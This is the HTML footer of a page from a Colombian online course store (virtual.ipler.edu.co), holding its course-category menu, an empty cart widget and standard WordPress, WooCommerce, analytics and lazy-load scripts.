            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14648" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/matematicas/"  class="rmp-menu-item-link"  role="menuitem"  >Matemáticas</a></li><li id="rmp-menu-item-14649" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/saber-11/"  class="rmp-menu-item-link"  role="menuitem"  >Saber 11</a></li><li id="rmp-menu-item-14650" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/ciencias/"  class="rmp-menu-item-link"  role="menuitem"  >Ciencias</a></li><li id="rmp-menu-item-14651" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/empresas/"  class="rmp-menu-item-link"  role="menuitem"  >Empresas</a></li><li id="rmp-menu-item-14652" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/lectura/"  class="rmp-menu-item-link"  role="menuitem"  >Lectura</a></li><li id="rmp-menu-item-14653" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/habilidades-para-el-trabajo/"  class="rmp-menu-item-link"  role="menuitem"  >Habilidades para el trabajo</a></li><li id="rmp-menu-item-14654" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/categoria/tecnicas-de-estudio/"  class="rmp-menu-item-link"  role="menuitem"  >Técnicas de estudio</a></li><li id="rmp-menu-item-14697" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://virtual.ipler.edu.co/es/cursos-idiomas-rosetta-stone-empresas/"  class="rmp-menu-item-link"  role="menuitem"  >Idiomas</a></li></ul></li><li id="rmp-menu-item-4152" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.ipler.edu.co"  class="rmp-menu-item-link"  role="menuitem"  >CLASES EN VIVO</a></li><li id="rmp-menu-item-1677" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="/es/carrito/"  class="rmp-menu-item-link"  role="menuitem"  >CARRITO</a></li><li id="rmp-menu-item-1678" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="/es/cuenta/"  class="rmp-menu-item-link"  role="menuitem"  >INGRESAR</a></li><li id="rmp-menu-item-1679" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="tel:3192686425"  class="rmp-menu-item-link"  role="menuitem"  >319 268 6425</a></li></ul></div>			</div>
			
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M46P7D" height="0" width="0"></iframe></noscript>
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M46P7D');</script> // ANTIGUO --> 
<script>
setTimeout(function(){
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5854332-1', 'auto');
  ga('send', 'pageview');
},5000);
</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
	        <div id="xt_woofc" class="xt_woofc woocommerce xt_woofc-override-woo-notices xt_woofc-success-notice-hide xt_woofc-info-notice-hide xt_woofc-animation-morph xt_woofc-dimensions-pixels xt_woofc-pos-bottom-right xt_woofc-tablet-pos-bottom-right xt_woofc-mobile-pos-bottom-right xt_woofc-counter-pos-top-left xt_woofc-counter-tablet-pos-top-left xt_woofc-counter-mobile-pos-top-left xt_woofc-show-on-all xt_woofc-empty"  data-ajax-init="" data-position="bottom-right" data-tablet-position="bottom-right" data-mobile-position="bottom-right" data-trigger-event="pointerdown" data-hoverdelay="200" data-loadingtimeout="300">

                        <form class="cart xt_woofc-hide"></form>
            
            
            
<div class="xt_woofc-inner">

    <div class="xt_woofc-wrapper">
    
<div class="xt_woofc-header">

    <span class="xt_woofc-header-left">
        <span class="xt_woofc-title">
            Cart        </span>
    </span>

    <span class="xt_woofc-header-right">
        <span class="xt_woofc-notice xt_woofc-notice-na"></span>

        
        
            </span>

</div>

<div class="xt_woofc-body">

	
	<div class="xt_woofc-body-header">        <div class="xt_woofc-wc-notices">
                    </div>
        </div>

	
	
<div class="xt_woofc-list-wrap">

	
    <ul class="xt_woofc-list">
		
<li class="xt_woofc-no-product">
	Your cart is empty!    <a href="https://virtual.ipler.edu.co/es/cursos/">
        Return to shop    </a>
</li>    </ul>

	
</div>

	
	<div class="xt_woofc-body-footer"></div>

	
</div> <!-- .xt_woofc-body -->

<div class="xt_woofc-footer">

    <a href="https://virtual.ipler.edu.co/es/finalizar-compra/" class="xt_woofc-checkout xt_woofc-btn">
        <em>
            <span class="xt_woofc-footer-label">Checkout</span>
            <span class="xt_woofc-dash">-</span>
            <span class="amount">USD$&nbsp;0,00</span>
            <svg class="xt_woofc-checkout-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve"><line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3" y1="12" x2="21" y2="12"/><polyline fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="15,6 21,12 15,18 "/></svg>
        </em>
    </a>

    
<a href="#" class="xt_woofc-trigger xt_woofc-icontype-image">

    <span class="xt_woofc-trigger-cart-icon"></span>

    <ul class="xt_woofc-count"> <!-- cart items count -->
        <li>0</li>
        <li>1</li>
    </ul> <!-- .count -->

    <span class="xt_woofc-trigger-close-icon"></span>

</a>
</div>
<div class="xt_woofc-spinner-wrap"><div class="xt_woofc-spinner-inner">
			<div class="xt_woofc-spinner xt_woofc-spinner-three-bounce">
		        <div class="xt_woofc-spinner-child xt_woofc-spinner-bounce1"></div>
		        <div class="xt_woofc-spinner-child xt_woofc-spinner-bounce2"></div>
		        <div class="xt_woofc-spinner-child xt_woofc-spinner-bounce3"></div>
		    </div></div></div>    </div> <!-- .xt_woofc-wrapper -->
</div> <!-- .xt_woofc-inner -->
            
        </div>
        <div class="wpc-filters-overlay"></div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="lsow-frontend-scripts-js-extra">
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
//# sourceURL=lsow-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9.2" id="lsow-frontend-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="xt-woo-floating-cart-js-extra">
/* <![CDATA[ */
var XT_WOOFC = {"home_url":"https://virtual.ipler.edu.co","is_customize_preview":"","wc_ajax_url":"https://virtual.ipler.edu.co/?wc-ajax=%%endpoint%%","layouts":{"XS":350,"S":480,"M":782,"L":1024},"body_lock_scroll":"1","lang":{"loading":"Loading","min_qty_required":"Min quantity required","max_stock_reached":"Stock limit reached","title":"Cart","checkout":"Checkout","wait":"Please Wait..."}};
//# sourceURL=xt-woo-floating-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/public/assets/js/frontend-min.js?ver=2.8.7" id="xt-woo-floating-cart-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=20120206" id="zerif_knob_nav-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=20120206" id="zerif_smoothscroll-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=20120206" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://virtual.ipler.edu.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://virtual.ipler.edu.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://virtual.ipler.edu.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://virtual.ipler.edu.co/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>

</body>

</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-15 04:55:07 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: virtual.ipler.edu.co @ 2026-01-15 04:55:07 by W3 Total Cache
-->